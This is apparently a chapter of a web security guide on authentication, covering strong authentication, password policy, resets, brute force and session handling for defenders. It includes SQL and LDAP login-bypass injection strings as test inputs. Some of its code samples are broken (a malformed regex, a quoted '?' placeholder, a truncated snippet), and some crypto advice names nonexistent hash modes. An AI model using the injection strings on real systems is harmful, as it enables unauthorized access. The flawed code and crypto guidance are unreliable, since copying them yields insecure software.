

#### *Certificate based authentication*

Certificate based authentication is widely implemented in many web and application servers. The web site issues certificates (or attempts to trust externally issued certificates). The public certificates are loaded into the web server's authentication database, and compared with an offering from incoming browser sessions. If the certificates match up, the user is authenticated.

The quality of authentication is directly related to the quality of the public key infrastructure used to issue certificates. A certificate issued to anyone who asks for them is not as trustworthy as certificates issued after seeing three forms of photo identification (such as passport, driver's license or national identification card).

There are some drawbacks to certificate-based logon:

- Many users share PC's and they need to have bring their certificates along with them. This is non-trivial if the user had the application install the certificate for them – most users are completely unaware of how to export and import certificates
- The management of certificates on a browser is non-trivial in many instances
- Certificate revocation with self-issued certificates is almost impossible in extranet environments
- Trust of "private" certificate servers requires end-user trust decisions, such as importing root CA certificates. End users are typically not qualified to make this trust decision
- The cost of certificates and their part in the business model of public certificate companies is not related to the cost of provision, and thus it is expensive to maintain a public certificate database with a large number of users

Coupled with the poor management of many CA's, particularly regarding certificate renewal, the implementation of certificate-based logon schemes has often failed. A good example is Telstra's online billing service. At one stage, only digital certificates were acceptable. Now, this requirement is being relaxed.

# *11.6 Strong Authentication*

Strong authentication (such as tokens, certificates, etc) can provide a higher level of security than username and passwords alone. The generalized form of strong authentication is "something you know, something you hold". Therefore, anything that requires a secret (the "something you know") and authenticator like a token, USB fob, or certificate (the "something you hold") is a stronger control than username and passwords (which is just "something you know") or biometrics ("something you are").

*When to use strong authentication*

Certain applications should use strong authentication:

• For high value transactions (note that the definition of a high-value transaction may well be determined in part by the cost of implementing so-called strong authentication)

- Where privacy is a strong or legally compelled consideration (such as health records, government records, etc)
- Where audit trails are legally mandated and require a strong association between a person and the audit trail, such as banking applications
- Administrative access for high value or high risk systems

### *What does high risk mean?*

Every organization has a certain threshold for risk, which can range from complete ignorance of risk all the way through to paranoia.

For example, forum software discussing gardening most likely does not require strong authentication, whereas administrative access to a financial application processing millions of dollars of transactions daily should be mandated to use strong authentication.

### *Biometrics are not strong authentication … by themselves*

Biometrics can be the "something you hold", but they do not replace the "something you know". You should always use biometrics along with username and passwords, as otherwise, it significantly weakens the trust in the authentication mechanism.

Biometrics are not as strong as other forms of strong authentication for remotely accessible web applications because:

The devices are in the control of the attacker – and most low end biometric devices are not tamperproof nor do they have strong replay protection

Remote enrollment cannot be trusted – users might substitute others, enroll a glass eye, or a picture out of a magazine

The biometric features being measured cannot be revoked – you only have two eyes, ten fingers and one face. This is a deadly combination for high value systems – attackers have previously shown they will cut off fingers to obtain a car. Biometrics are thus too risky for high value systems

The biometric features being measured do not change – USB keys with inbuilt crypto engines and other fobs have a pseudo-random output that changes every 30 seconds. Distinguishing features such as loops and whirls do not

There are high false positive rates compared to the cost of the authentication mechanism. With other forms of strong authentication, there are no false accepts

Most consumer biometric devices are easily spoofed or subject to replay attacks. The more expensive devices are not necessarily much better than their affordable counterparts, but for the same price as a high end biometric device, you can own 50 or 60 fobs and upwards of 1000 smart cards.

When used in a single factor authentication method (for example, just a thumbprint with no username or password), biometrics are the weakest form of authentication available and are

unsuitable for even moderate risk applications. Such usage should be restricted to devices the user owns without sensitive or risky data.

*Relative strengths and uses of strong authentication*

### **One-time passwords**

One time password fobs are cheap – many can be obtained for as little as \$5-10, but they only protect against password replay. One time password fobs usually have a number displayed on a screen, and the user will type in their username, pass phrase and the one time password.

One time passwords do not help with man-in-the-middle attacks and as they do not present any details of the use to the user, so spoofed web sites could collect a one time password and log on as the user and perform a transaction.

# **Soft certificates**

Soft certificates (also known as client-side certificate authentication) are a little stronger than passwords, but suffer from the same problems as passwords and any authentication method which automatically processes credentials. The usability and infrastructure issues with certificate-based authentication have been mentioned previously.

### **Connected hard certificates**

USB, PC Card, or otherwise connected tokens which can be programmatically interrogated by the user's system seem like the best way to store a credential. Although they typically protect against unauthorized duplication of the credential and tampering of the algorithm, as the device is connected to an untrusted host, the hard certificate might be used by an attacker's site directly, bypassing the otherwise robust authentication mechanism provided.

Most tokens pop up a window that asks the user for permission to supply the credential. An attacker could pop up a similar window, obtain the authentication blob, and forward it to the real system whilst performing an entirely different transaction. This attack works due to two reasons:

- Chrome on authentication request window the pop up has no clear relationship between application and authentication. This is a problem with all Javascript alerts, and not unique to this functionality
- User brain bypass most users familiar with an application will simply agree to a dialog they see all the time. As long as the attacker makes a good facsimile of the authentication approval window, they will agree to it

Many other issues surround connected devices, including desktop support issues if the drivers for the hard certificate interfere with the operation of the user's computer.

Connected devices are suitable for trusted internal access, and closed and trusted user communities.

# **Challenge Response**



Challenge response tokens work by taking a value (challenge) from the system and processing them in a cryptographically secure fashion to derive a result.

Challenge response calculators have a keypad, and therefore the password is usually considered to the be the PIN required to access the calculator. The user enters their username and response into the system, which is verified by the authentication server.

Although protecting against replay attacks, challenge response tokens suffer from authentication disconnection issue discussed above. The user is approving *something*, but it is not clear what.

#### **SMS Challenge Response**

SMS challenge works in countries with a high penetration of text message capable mobile phones. The typical method is to enrol the user in a trusted fashion, registering their mobile phone number. When an authentication or transaction signing is required, the application sends the user a transaction number to their mobile phone, hopefully with some surrounding text to verify what is being signed (such as the reference ID of the transaction).

Problems with SMS challenge response include:

- It's a public path; do not send sensitive information with the challenge
- If sending the transaction amount, the user may trust this figure, but an attacker may send the user one figure and approve another
- You are not the only source of SMS messages; the user can not verify the source of the SMS beyond only expecting them when they are using the system

Despite this, SMS challenge response is significantly stronger than username and password with minimal cost overheads. It can be effective as long as the account was set up properly in the first place (and not by an attacker). SMS Challenge Response can help to prevent the subversion of legitimate accounts.

# **Transaction Signing**

Transaction signing is performed by offline challenge response calculators. The user will be presented with various items to enter into the calculator, and it will calculate a response based upon these inputs. This is the strongest form of authentication as the user has to enter the transaction details – any other transaction will fail to produce a suitable response. This type of authentication has strong non-repudiation properties, is robust against man in the middle attacks, cannot be replayed, and is robust against differing transaction limits.

For the best effect, at least the following should be stirred into the challenge:

- Reference ID
- From account
- Amount of the transaction

The tokens are usually date and time based, so there's only a little to be gained by entering the transaction date. The downsides of these tokens are

• It can take up to 20 to 40 keystrokes to complete a transaction, which is problematic if the user has to approve each and every transaction

If a token is connected to the user's computer or uses some form of automated entry, although the human factors are better (no details to enter), the non-repudiation property is removed as the user no longer is required to think about the value of the transaction – they just approve the signing window, which is no better than a soft-certificate.

Therefore, although most of the calculators for transaction signing allow connection to the client computer, this functionality should not be used or made available.

Although transaction signing calculators and EMV (smart card) style calculators are identical in functionality from the application's point of view, they have different values to the user. A calculator will be left on a desk for all to see, whereas an EMV smartcard masquerading as the user's corporate credit card has the appropriate value to the user – they will not leave them on the desk or in their unlocked drawer. The value of the system should decide which type of transaction signing token is provided to the user.

#### *Challenges to using strong authentication*

Most common application frameworks are difficult to integrate with strong authentication mechanisms, with the possible exception of certificate-based logon, which is supported by J2EE and .NET.

Your code must be integrated with an authentication server, and implicitly trust the results it issues. You should carefully consider how you integrate your application with your chosen mechanism to ensure it is robust against injection, replay and tampering attacks.

Many organizations are wary of strong authentication options as they are perceived to be "expensive". They are, but so are passwords. The costs of user management are not usually related to the cost of the authentication infrastructure, but relate instead to the issuance and maintenance of the user records. If there is a requirement to have strong non-repudiation the most formidable and costly aspect of user management is enrolment, maintenance and deenrolment. Simply sending any user who asks for an account a token or certificate provides no certainty that the user is who they say they are. A robust trusted enrolment path is required to ensure that the authentication system is "strong".

### *11.7 Federated Authentication*

Federated authentication allows you to outsource your user database to a third party, or to run many sites with a single sign on approach. The primary business reason for federated security is that users only have to sign on once, and all sites that support that authentication realm can trust the sign-on token and thus trust the user and provide personalized services.

Advantages of federated authentication:

- Reduces the total number of credentials your users have to remember
- Can be appropriate when your site(s) are part of a large trading partnership, such as an extranet procurement network
- Potentially allows your application to provide personalized services to otherwise anonymous users.



You should not use federated authentication unless:

- You trust the authentication provider
- Your privacy compliance requirements are met by the authentication provider

## *The Laws of Identity*

Kim Cameron, Identity Architect of Microsoft has established a group blog focusing on the risks surrounding federated identity schemes. The blog established a set of papers, with seven laws of identity. These are:

- 1. **User Control and Consent**: Digital identity systems must only reveal information identifying a user with the user's consent.
- 2. **Limited Disclosure for Limited Use**: The solution which discloses the least identifying information and best limits its use is the most stable, long-term solution.
- 3. **The Law of Fewest Parties**: Digital identity systems must limit disclosure of identifying information to parties having a necessary and justifiable place in a given identity relationship.
- 4. **Directed Identity**: A universal identity metasystem must support both "omnidirectional" identifiers for use by public entities and "unidirectional" identifiers for private entities, thus facilitating discovery while preventing unnecessary release of correlation handles.
- 5. **Pluralism of Operators and Technologies**: A universal identity metasystem must channel and enable the interworking of multiple identity technologies run by multiple identity providers.
- 6. **Human Integration**: A unifying identity metasystem must define the human user as a component integrated through protected and unambiguous humanmachine communications.
- 7. **Consistent Experience Across Contexts**: A unifying identity metasystem must provide a simple consistent experience while enabling separation of contexts through multiple operators and technologies. Source: http://www.identityblog.com/stories/2005/05/13/TheLawsOfIdentity.html

It is unclear at the time of writing if these "laws" will end up changing the identity landscape, but many of the issues discussed in the laws should be considered by implementers of federated authentication.

### *SAML*

SAML is a part of the Liberty Alliance's mechanism to provide federated authentication, although it is not just for federated authentication.

At the time of writing, there is no direct support for SAML in any major off-the-shelf application framework (J2EE, PHP, or .NET). Third party libraries, including open source implementations, are available for J2EE. Microsoft has (very) limited support for SAML in the Web Services Enhancement 2.0 SP2, which requires .NET Framework 1.1.

For more details on how the SAML protocol works, see the Web Services chapter.

## *Microsoft Passport*

Microsoft Passport is an example of federated authentication, used for Hotmail, delivery of software, instant messaging, and for a time, by partners such as eBay. Microsoft's .NET framework supports Passport sign-on. There is limited support on other platforms. However, Microsoft has withdrawn partner Passport usage, so essentially Passport is no longer a viable option and is not discussed further.

# *Considerations*

Adoption of federated authentication has been limited thusfar, and unless your business requirements state that you need to support single-sign on with many different bodies, you should avoid the use of federated sign-on.

# *11.8 Client side authentication controls*

Client-side validation is most often used in combination with forms-based authentication. Client-side validation scripts (usually written in JavaScript) are a good control to provide immediate feedback for users if they violate business rules. This can lighten the load of the web server by eliminating requests from round trips that are bound to fail.. However, client-side validation is trivially bypassed. It is of benefit largely to web site usability and should not be considered a legitimate security precaution.

### *How to determine if you are vulnerable*

To test, reduce the login page to just a basic form as a local static HTML file, with a POST action against the target web server. You are now free to violate client-side input validation. This form is also much easier to use with automated attack tools.

Also, web request proxy tools can be used to submit a legitimate login request via a browser and then change the values in transit before the reach the web application server. If you are able to use web proxies to submit invalid logon data to server-side logon routines then the application might be vulnerable if it does not properly handle the malformed inputs.

#### *How to protect yourself*

To protect your application, ensure that every validation and account policy / business rule is checked on the server-side.

For example, if you do not allow blank passwords (and you shouldn't), this should be tested at the least on the server-side, and optionally on the client-side. This goes for "change password" features, as well.

For more information, please read the Validation section in this book.

# *11.9 Positive Authentication*

Unfortunately, a generic good design pattern for authentication does not fit all cases. However, some designs are better than others. Authentication should be a fail-closed process; a user is assumed to be anonymous until they have positively identified themselves to the system.

If an application uses the following pseudo-code to authenticate users, any form of fall through will end up with the user being authenticated due to the false assumption that users mostly get authentication right:

```
bAuthenticated := true
```

```
try {
userrecord := fetch_record(username)
if userrecord[username].password != sPassword then
bAuthenticated := false
end if
if userrecord[username].locked == true then
     bAuthenticated := false
end if
     …
}
catch {
     // perform exception handling, but continue
}
```
*How to determine if you are vulnerable*

To test, try forcing the authentication mechanism to fail.

If a positive authentication algorithm is in place, it is likely that any failure or part failure will end up allowing access to other parts of the application. In particular, test any cookies, headers, or form or hidden form fields extensively. Play around with sign, type, length, and

syntax. Inject NULL, Unicode and CRLF, and test for XSS and SQL injections. See if race conditions can be exploited by single stepping two browsers using a JavaScript debugger.

```
How to protect yourself
```

```
The mitigation to positive authentication is simple: force negative authentication at every
step:
```

```
bAuthenticated := false
securityRole := null
try {
userrecord := fetch_record(username)
if userrecord[username].password != sPassword then
     throw noAuthentication
end if
if userrecord[username].locked == true then
     throw noAuthentication
end if
if userrecord[username].securityRole == null or banned then
     throw noAuthentication
end if
     … other checks …
bAuthenticated := true
securityRole := userrecord[username].securityRole
}
catch {
bAuthenticated := false
securityRole := null
// perform error handling, and stop
}
return bAuthenticated
```
By asserting that authentication is true and applying the security role right at the end of the try block stops authentication fully and forcefully.

## *11.10 Multiple Key Lookups*

Code that uses multiple keys to look up user records can lead to problems with SQL or LDAP injection. For example, if both the username and password are used as the keys to finding user records, and SQL or LDAP injection is not checked, the risk is that either field can be abused.

For example, if you want to pick the first user with the password "password", bypass the username field. Alternatively, as most SQL lookup queries are written as "select \* from table where username  $=$  username and password  $=$  password, this knowledge may be used by an attacker to simply log on with no password (ie truncating the query to "select \* from username='username'; -- and password = 'don't care''"). If username is unique, it is the key.

*How to determine if you are vulnerable*

Your application is at risk if all of the following are true:

- More than just the username is used in the lookup query
- The fields used in the lookup query (eg, username and password) are unescaped and can be used for SQL or LDAP injection

To test this, try:

• Performing a SQL injection (or LDAP injection) against the login page, masking out one field by making it assert to true:

Login:  $a'$  or  $'1'='1$ 

Password: password

```
Login: a)(|(objectclass=*)
```

```
Password: password
```
If the above works, you'll authenticate with the first account with the password "password", or generate an error that may lead to further breaks. You'd be surprised how often it works.

*How to protect yourself*

- Strongly test and reject, or at worst sanitize usernames suitable for your user store (ie aim to escape SQL or LDAP meta characters)
- Only use the username as the key for queries
- Check that only zero or one record is returned

```
Java
public static bool isUsernameValid(string username) {
RegEx r = new Regex("^(A-Za-z0-9]{16};
return r.isMatch(username);
 }
```


```
// java.sql.Connection conn is set elsewhere for brevity.
PreparedStatement ps = null;
RecordSet rs = null;
try {
isSafe(pUsername);
ps = conn.prepareStatement("SELECT * FROM user_table WHERE 
username = '?'");
ps.setString(1, pUsername);
rs = ps.execute();
if ( rs.next() ) {
// do the work of making the user record active in some way
}
}
catch (…) {
…
}
.NET (C#)public static bool isUsernameValid(string username) {
RegEx r = new Regex("^(A-Za-z0-9]{16};Return r.isMatch(username);
}
… 
try {
string selectString = " SELECT * FROM user_table WHERE username =
@userID";
// SqlConnection conn is set and opened elsewhere for brevity. 
SqlCommand cmd = new SqlCommand(selectString, conn);
if ( isUsernameValid(pUsername) ) {
cmd.Parameters.Add("@userID", SqlDbType.VarChar, 16).Value =
pUsername;
```

```
SqlDataReader myReader = cmd.ExecuteReader();
If ( myReader.
// do the work of making the user record active in some way.
myReader.Close();
}
catch (…) {
…
}
```
# *11.11 Referer Checks*

Referer is an optional HTTP header field that normally contains the previous location (ie the referrer) from which the browser came from. As the attacker can trivially change it, the referrer must not be used to make security decisions, as attackers are more likely to use the correct referrer to bypass controls in your application than to use invalid or damaging content.

In general, applications are better off if they do not contain any referrer code.

*How to determine if you are vulnerable*

The vulnerability comes in several parts:

- Does your code check the referrer? If so, is it completely necessary?
- Is the referrer code simple and robust against all forms of user attack?
- If you use it to construct URLs? Don't as it's nearly impossible test all valid URLs

For example, if login.jsp can only be invoked from http://www.example.com/index.jsp, the referrer should check that the referrer is this value.

## *How to protect yourself*

For the most part, using the referer field is neither desirable nor useful as it so easily modified or spoofed by attackers. Little to no trust can be assigned to its value, and it can be hard to sanitize and use properly.

Programs that display the contents of referrer fields such as web log analyzers must carefully protect against XSS and other HTML injection attacks.

If your application has to use the referrer, it should only do so as a defense in depth mechanism, and not try to sanitize the field, only reject it if it's not correct. All code has bugs, so minimize the amount of code dealing with the referrer field.

For example, if login.jsp can only be invoked from http://www.example.com/index.jsp, the referrer could check that the referrer is this value.

```
Java
HttpServletRequest request = getRequest();
if ( !
request.getHeader("REFERER").equals("http://www.example.com/index.jsp")
) {
      throw …
}
.NET (C#)if ( Request.ServerVariables("HTTP_REFERER") !=
'http://www.example.com/default.aspx' ) {
      throw …
}
PHP
if ( $_SERVER['HTTP_REFERER'] != 'http://www.example.com/index.php' ) {
      throw …
}
ColdFusion
<cfif CGI.HTTP_REFERER IS NOT "http://www.example.com/index.cfm">
    <cfthrow … />
</cfif>
```
But compared to simply checking a session variable against an authorization matrix, referrers are a weak authorization or sequencing control.

# *11.12 Browser remembers passwords*

Modern browsers offer users the ability to manage their multitude of credentials by storing them insecurely on their computer.

*How to determine if you are vulnerable*

• Clear all state from your browser. Often the most reliable way to do this is to create a fresh test account on the test computer and delete and re-create the account between test iterations

- Use a browser and log on to the application
- If the browser offers to remember any account credentials, your application is at risk.
- This risk is particularly severe for applications that contain sensitive or financial information.

#### *How to protect yourself*

Modern browsers offer users the ability to manage their multitude of credentials by storing them insecurely on their computer.

In the rendered HTTP, send the following in any sensitive input fields, such as usernames, passwords, password re-validation, credit card and CCV fields, and so on:

```
<form … AUTOCOMPLETE="off"> - for all form fields
<input … AUTOCOMPLETE="off"> - for just one field
```
This indicates to most browsers to not to store that field in the password management feature. Remember, it is only a polite suggestion to the browser, and not every browser supports this tag.

# *11.13 Default accounts*

A common vulnerability is default accounts - accounts with well known usernames and/or passwords. Particularly bad examples are:

- Microsoft SQL Server until SQL 2000 Service Pack 3 with weak or non-existent security for "sa"
- Oracle a large number of known accounts with passwords (fixed with later versions of Oracle)

*How to determine if you are vulnerable*

- Determine if the underlying infrastructure has no default accounts left active (such as Administrator, root, sa, ora, dbsnmp, etc)
- Determine if the code contains any default, special, debug or backdoor credentials
- Determine if the installer creates any default, special, debug credentials common to all installations
- Ensure that all accounts, particularly administrative accounts, are fully specified by the installer / user.

There should be no examples or images in the documentation with usernames in them

#### *How to protect yourself*

- New applications should have no default accounts.
- Ensure the documentation says to determine that the underlying infrastructure has no default accounts left active (such as Administrator, root, sa, ora, dbsnmp, etc)
- Do not allow the code to contain any default, special, or backdoor credentials
- When creating the installer, ensure the installer does not create any default, special, credentials
- Ensure that all accounts, particularly administrative accounts, are fully specified by the installer / user.
- There should be no examples or images in the documentation with usernames in them

### *11.14 Choice of usernames*

If you choose a username scheme that is predictable, it's likely that attackers can perform a denial of service against you. For example, banks are particularly at risk if they use monotonically increasing customer numbers or credit card numbers to access their accounts.

*How to determine if you are vulnerable*

- Bad username forms include:
- Firstname.Lastname
- E-mail address (unless the users are random enough that this is not a problem … or you're a webmail provider)
- Any monotonically increasing number
- Semi-public data, such as social security number (US only also known as SSN), employee number, or similar.
- Bank account numbers (they can easily be observed on paper checks)

In fact, using the SSN as the username is illegal as you can't collect this without a suitable purpose.

# *How to protect yourself*

Where possible, allow users to create their own usernames. Usernames only have to be unique.

Usernames should be HTML, SQL and LDAP safe – suggest only allowing A..Z, a..z, and 0- 9. If you wish to allow spaces, @ symbols or apostrophes, ensure you properly escape the special characters (see the Data Validation chapter for more details)

Avoid the use of Firstname.Lastname, e-mail address, credit card numbers or customer number, or any semi-public data, such as social security number (US only – also known as SSN), employee number, or similar.

#### *11.15 Change passwords*

Where the user has to remember a portion of the credential, it is sometimes necessary to change it, for example if the password is accidentally disclosed to a third party or the user feels it is time to change the password.

# *How to determine if you are vulnerable*

To test:

• Change the password then change the password again – if there are minimum periods before new passwords can be chosen (often 1 day), it should fail.

#### *How to protect yourself*

- Ensure your application has a change password function.
- The form must include the old password, the new password and a confirmation of the new password
- Use AUTOCOMPLETE=off to prevent browsers from caching the password locally
- If the user gets the old password wrong too many times, lock the account and kill the session

For higher risk applications or those with compliance issues, you should include the ability to prevent passwords being changed too frequently, which requires a password history. The password history should consist only of previous hashes, not clear text versions of the password. Allow up to 24 old password hashes.

# *11.16 Short passwords*

Passwords can be brute forced, rainbow cracked (pre-computed dictionary attack), or fall to simple dictionary attacks. Unfortunately, they are also the primary method of logging users onto applications of all risk profiles. The shorter the password, the higher the success rate of password cracking tools.

*How to determine if you are vulnerable*

- Determine if the application allows users no password at all. This should never be allowed.
- Determine if the application allows users to use dangerously short passwords (less than four characters). Applications with a stronger authentication requirement will not allow this. Average applications should warn the user that it's weak, but allow the change anyway. Poor applications will just change the password
- Change the password to be increasingly longer and longer until the application warns the user of excessive password size. A good application will allow arbitrary password lengths, and thus will not warn at all

On each iteration, see if a shorter version of the password works (often only 8 or 16 characters is needed)

#### *How to protect yourself*

- Ensure your application does not allow blank passwords
- Enforce a minimum password length. For higher risk applications, prevent the user from using (a configurable) too short password length. For low risk apps, a warning to the user is acceptable for passwords less than six characters in length.
- Encourage users to use long pass phrases (like "My milk shake brings all the boys to the yard" or "Let me not to the marriage of true minds Admit impediments") by not strictly enforcing complexity controls for passwords over 14 characters in length
- Ensure your application allows arbitrarily long pass phrases by using a decent one-way hash algorithm, such as AES-128 in digest mode or SHA-256 bit.

### *11.17 Weak password controls*

ISO 17799 and many security policies require that users use and select reasonable passwords, and change them to a certain frequency. Most web applications are simply noncompliant with these security policies. If your application is likely to be used within enterprise settings or requires compliance with ISO 17799 or similar standards, it must implement basic authentication controls. This does not mean that they need to be turned on by default, but they should exist.

### *How to determine if you are vulnerable*

Determine if the application

- Allows blank passwords
- Allows dictionary words as passwords. This dictionary should be the local dictionary, and not just English
- Allows previous passwords to be chosen. Applications with stronger authentication or compliance needs should retain a hashed password history to prevent password re-use

# *How to protect yourself*

- Allow for languages other than English (possibly allowing more than one language at a time for bi-lingual or multi-lingual locales like Belgium or Switzerland)
- The application should have the following controls (but optionally enforce):
- Password minimum length (but never maximum length)
- Password change frequency
- Password minimum password age (to prevent users cycling through the password history)
- Password complexity requirements
- Password history
- Password lockout duration and policy (ie no lockout, lockout for X minutes, lockout permanently)

For higher risk applications, use a weak password dictionary helper to decide if the user's choice for password is too weak.

> **Note:** Complex frequently changed passwords are counterproductive to security. It is better to have a long-lived strong passphrase than a 10 character jumble changed every 30 days. The 30 days will ensure that PostIt™ notes exist all over the organization with passwords written down.

### *11.18 Reversible password encryption*

Passwords are secrets. There is no reason to decrypt them under any circumstances. Help desk staff should be able to set new passwords (with an audit trail, obviously), not read back old passwords. Therefore, there is no reason to store passwords in a reversible form.

The usual mechanism is to use a cryptographic digest algorithm, such as MD5 or SHA1. However, some forms have recently shown to be weak, so it is incumbent to move to stronger algorithms unless you have a large collection of old hashes.

# *How to determine if you are vulnerable*

For custom code using forms-based authentication, examine the algorithm used by the authentication mechanism. The algorithm should be using AES-128 in digest mode, SHA1 in 256 bit mode, with a salt.

- Older algorithms such as MD5 and SHA1 (with 160 bit hash output) have been shown to be potentially weak, and should no longer be used.
- No algorithm (ie you see a clear text password) is insecure and should not be used
- Algorithms, such as DES, 3DES, Blowfish, or AES in cipher mode, which allow the passwords to be decrypted should be frowned upon.

# *How to protect yourself*

If you don't understand the cryptography behind password encryption, you are probably going to get it wrong. Please try to re-use trusted password implementations.

- Use AES-128 in digest mode or SHA1 in 256 bit mode
- Use a non-static salting mechanism
- Never send the password hash or password back to the user in any form

# *11.19 Automated password resets*

Automated password reset mechanisms are common where organizations believe that they need to avoid high help desk support costs from authentication. From a risk management perspective, password reset functionality seems acceptable in many circumstances. However, password reset functionality equates to a secondary, but much weaker password mechanism.

From a forthcoming study (see references), it appears that password reset systems with five responses are the equivalent to two character passwords and require reversible or clear text passwords to be stored in the back end system, which is contrary to security best practices and most information security policies.

In general, questions required by password reset systems can be answered by information easily found from public records (mother's maiden name, car color, etc). In many instances, the password reset asks for data that is illegal or highly problematic to collect, such as social security numbers. In most privacy regimes, you may only collect information directly useful to your application's needs, and disclose to the user why you are collecting that information.

In general, unless the data being protected by your authentication mechanism is practically worthless, you should not use password reset mechanisms.

#### *How to determine if you are vulnerable*

Password reset mechanisms vary in complexity, but are often easily abused.

- If password reset uses hints, check the hints for publicly known or semi-public information such as date of birth, SSN, mother's name, etc. It should not use these as they can be found out from other sources and from social engineering
- There should no further clues in the underlying HTML
- If password reset uses the e-mail address as the key to unlocking the account, the resulting e-mail should not contain a password itself, but a one-time validation token valid only for a short period of time (say 15 minutes). If the token is good for a long period of time, check to see if the token is predictable or easy to generate
- If the e-mail contains a clickable link, determine if the link can be used for phishing

# *How to protect yourself*

- High value transaction systems should not use password reset systems. It is discouraged for all other applications.
- Consider cheaper and more secure systems, such as pre-sending the user a password reset token in a sealed envelope which is replenished upon use.
- If the questions and answers are used to identify the user to the help desk, simply generate a random number in the "How to call the help desk" page on your web site and verify this number when the user calls in.
- Be careful when implementing automated password resets. The easiest to get right is "email the user" as it creates an audit trail and contains only one secret – the user's e-mail address. However, this is risky if the user's e-mail account has been compromised.
- Send a message to the user explaining that someone has triggered the password reset functionality. Ask them if they didn't ask for the reset to report the incident. If they did trigger it, provide a short cryptographically unique time limited token ready for cut and paste. Do not provide a hyperlink as this is against phishing best practices and will make scamming users easier over time. This value should then be entered into the application which is waiting for the token. Check that the token has not expired and it is valid for that user account. Ask the user to change their password right there. If they are successful, send a follow up e-mail to the user and to the admin. Log everything.

If you have to choose the hint based alternative, use free-form hints, with non-public knowledge suggestions, like "What is your favorite color?" "What is your favorite memory," etc. Do not use mother's maiden name, SSN, or similar. The user should enter five hints during registration, and be presented with three when they reset the password. Also consider allowing users to create their own questions and answers as long as they are advised against using questions that can be answered by discoverable, semi-public data. With appropriate user education this can produce password reset "credentials" that are significantly less discoverable

Obviously, both password reset mechanisms should be over SSL to provide integrity and privacy.

# *11.20 Brute Force*

A common attack is to attempt to log on to a well-known privileged account name or otherwise guessed account and attempt brute-force or dictionary attacks against the password. Users are notorious at choosing really bad passwords (like "password"), and so this approach works surprisingly well.

Applications should be robust in the face of determined automated brute force and dictionary attack, such as from Brutus or custom scripts. Determined brute force attacks cannot easily be defeated, only delayed.

# *How to determine if you are vulnerable*

To test the application:

- Use a brute force application, such as Brutus or a custom Perl script. This attack only works with tools.
- Use multiple dictionaries, not just English
- Use "common password" dictionaries. You'd be surprised how often "root", "password",  $\lq''$ , and so on are used
- Does the error message tell you about what went wrong with the authentication? If it does then the application is disclosing information that is potentially useful to an attacker searching for accounts to brute force.
- Are the logs for failed authentication attempts tied to a brute force mechanism? Does it lock your IP or session out?
- Can you restart the brute force by dropping the session with n-1 attempts left? Ie, if you get your session destroyed at 5 attempts, does using 4 then starting a new session work?

If the application allows more than five attempts from a single IP address, or a collection rate in excess of 10 requests a second, it's likely that the application will fall to determined brute force attack.

*How to protect yourself*

An application should:

- Have a delay between the user submitting the credential and a success or failure is reported. A delay of three seconds can make automated brute force attacks almost infeasible. A progressive delay (3 seconds then 15 then 30 then disconnect) can make casual brute force attacks completely ineffective
- Warn the user with a suitable error message that does not disclose which part of the application credentials are incorrect by using a common authentication error page:



- Log failed authentication attempts (in fact, a good application logs all authentication attempts)
- (For applications requiring stronger controls) Block access from abusive IP addresses (ie accessing more than three accounts from the same IP address, or attempting to lock out more than one account). This must be done with care because NAT firewalls and other technologies can shape network traffic in ways not anticipated by web application designers.
- Destroy the session after too many retries.

In such a scenario, log analysis might reveal multiple accesses to the same page from the same IP address within a short period of time. Event correlation software such as Simple Event Correlator (SEC) can be used to define rules to parse through the logs and generate alerts based on aggregated events. This could also be done by adding a Snort rule for alerting on HTTP Authorization Failed error messages going out from your web server to the user, and SEC can then be used to aggregate and correlate these alerts.

# *11.21 Remember Me*

On public computers, "Remember Me?" functionality, where a user can simply return to their personalized account can be dangerous. For example, in Internet Cafes, you can often find sites previous users have logged on to, and post as them, or order goods as them (for example with eBay).



#### *How to determine if you are vulnerable*

- Does the application possess "remember me" functionality?
- If so, how long does it last? If permanently, how long does the cookie last before expiry?
- Does it use a predictable cookie value? If so, can this be used to bypass authentication altogether?

# *How to protect yourself*

- If your application deals with high value transactions, it should not have "Remember Me" functionality.
- If the risk is minimal, it is enough to warn users of the dangers before allowing them to tick the box.
- Never use a predictable "pre-authenticated" token. The token should be kept on record to ensure that the authentication mechanism is not bypassable
- Force all users to positively authenticate themselves before being allowed to engage in even moderate-value activities. Using "Remember Me" functionality to authenticate the user to maintain UI preferences may be all right, but using it to allow users to modify account information is most likely not acceptable.

### *11.22 Idle Timeouts*

Applications that expose private data or that may cause identity theft if left open should not be accessible after a certain period of time.

# *How to determine if you are vulnerable*

- Log on to the application
- Does the application have a keep alive or "log me on automatically" function? If so, the likelihood is high that the application will fail this test.
- Wait 20 minutes
- Try to use the application again.
- If the application allows the use, the application is at risk.

### *How to protect yourself*

- Determine a suitable time out period with the business
- Configure the time out in the session handler to abandon or close the session after the time out has expired.

# *11.23 Logout*

All applications should have a method of logging out of the application. This is particularly vital for applications that contain private data or could be used for identity theft.

### *How to determine if you are vulnerable*

- Does the application contain a logout button or link somewhere within it?
- Does every view contain a logout button or link?
- When you use logout, can you re-use the session (ie copy and paste a URL from two or three clicks ago, and try to re-use it)?
- (High risk applications) When logout is used, does the application warn you to clear the browser's cache and history?

# *How to protect yourself*

- Implement logout functionality
- Include a log out link or button in every view and not just in the index page
- Ensure that logout abandons or closes out the session, and clears any cookies left on the browser
- (High risk applications) Include text to warn the user to clear their browser's cache and history if they are on a shared PC

